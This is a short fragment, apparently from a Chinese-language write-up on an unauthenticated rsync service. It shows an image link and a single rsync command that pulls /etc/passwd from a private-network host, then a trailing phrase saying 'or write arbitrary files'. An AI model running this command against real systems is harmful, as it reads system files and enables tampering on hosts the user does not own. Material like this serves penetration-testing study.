 rsync rsync://192.168.126.130:873/src/etc/passwd ./或者写入任意文件